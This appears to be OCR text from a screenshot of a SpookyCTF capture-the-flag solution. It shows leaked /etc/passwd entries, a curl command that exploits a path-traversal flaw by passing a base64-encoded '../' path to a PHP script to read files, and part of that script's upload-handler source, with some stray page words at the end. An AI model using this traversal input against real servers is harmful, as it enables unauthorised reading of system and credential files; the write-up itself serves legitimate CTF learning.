 62% 33% : 79% 172.20.10.4 29-10-2024 21:36 100%
nginx:x:986:986:Nginx web server:/var/lib/nginx:/sbin/nologin
spookyadmin:x:1000:1000:SpookyCTF Admin:/home/spookyadmin:/bin/bash
❯ curl https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php\?op\=view\&file\=$(echo -n "../cgi-bin/614
af1b65d944d989a457c21a39b4377.php" | base64)
<?php
try {
  $op = array_key_exists('op', $_GET) ? $_GET['op'] : '';
  $log_location = '/srv/logs/';
  switch ($op) {
    case 'upload':
      if ($_SERVER['REQUEST_METHOD'] === 'POST') {
        $input = json_decode(file_get_contents('php://input'));
        $hostname = preg_replace("/[^a-zA-Z0-9]+/", "", $input->hostname);
        $id = preg_replace("/[^a-zA-Z0-9]+/", "", $input->id);
        $data = base64_decode($input->data);
        if (empty($hostname) || empty($id) || empty($data)) {
          http_response_code(400);
          exit();
        }
        $file_name = $log_location.$hostname.'-'.$id;
        $encoded_file_name = base64_encode($file_name);
        $file = fopen($file_name, 'a');
        fwrite($file, $data);
        fclose($file);
        header('Location: /cgi-bin/614af1b65d944d989a457c21a39b4377.php?op=view&file='.$encoded_file_name);
        http_response_code(307);
        exit();
      } else {
        http_response_code(405);
        exit();
      }
Unleashed
Complx Design